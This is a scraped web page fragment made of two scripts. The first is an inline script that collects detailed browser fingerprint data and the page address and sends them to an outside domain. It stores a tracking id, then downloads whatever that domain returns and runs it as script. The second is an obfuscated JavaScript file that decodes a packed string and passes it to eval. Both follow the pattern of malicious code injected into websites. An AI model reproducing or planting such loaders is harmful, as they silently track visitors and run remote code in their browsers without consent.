  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2523
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"YjTpDsOwP",33,2,25))